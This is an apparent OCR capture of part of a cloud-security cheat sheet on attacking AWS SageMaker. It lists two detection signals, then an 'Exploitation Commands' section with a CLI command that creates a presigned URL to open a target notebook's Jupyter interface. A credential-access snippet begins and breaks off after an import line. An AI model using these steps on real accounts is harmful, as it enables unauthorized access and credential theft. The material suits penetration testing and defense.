
•
Model downloads to unknown locations
•
Endpoint invocations from suspicious IPs
•
💻
Exploitation Commands
Create Presigned Notebook URL
Copy
aws sagemaker create-presigned-notebook-ins
tance-url \

  --notebook-instance-name target-notebook

# Returns URL valid for 5 minutes - opens J
upyter directly
Access Credentials in Notebook
Copy
# Inside SageMaker notebook

import requests
